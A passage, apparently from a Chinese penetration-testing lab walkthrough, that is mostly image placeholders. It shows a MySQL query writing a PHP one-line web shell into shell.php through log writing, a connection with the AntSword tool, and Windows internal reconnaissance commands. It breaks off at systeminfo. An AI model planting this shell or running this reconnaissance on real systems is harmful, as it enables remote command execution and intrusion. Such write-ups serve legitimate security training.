\n\n\n\n查询一句话木马,利用日志写入shell.php中\n\n```mysql\nSELECT '<?php eval($_POST[\"cmd\"]);?>'\n```\n\n\n\n蚁剑连接\n\n\n## 内网信息收集\n`whoami`查看当前用户为管理员\n\n\n\n`ipconfig` 发现还存在一个网段\n\n\n`net config Workstation` 查看当前计算机名称,用户名等详细信息\n\n\n`net localgroup administrators` 查看其他管理员\n\n\n`systeminfo` 